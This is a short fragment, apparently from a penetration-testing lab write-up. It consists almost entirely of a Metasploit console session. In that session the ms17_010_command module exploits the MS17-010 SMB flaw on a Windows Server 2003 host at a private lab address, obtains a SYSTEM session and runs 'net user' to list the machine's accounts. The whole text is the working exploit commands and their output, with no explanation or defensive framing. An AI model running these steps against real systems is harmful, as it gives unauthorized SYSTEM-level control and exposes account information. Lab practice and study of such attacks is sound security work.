 msf5 auxiliary(admin/smb/ms17_010_command) > set command net user
command ⇒ net user
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d6eb7d0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH SUPPORT_388945a0
test2
The command completed with one or more errors.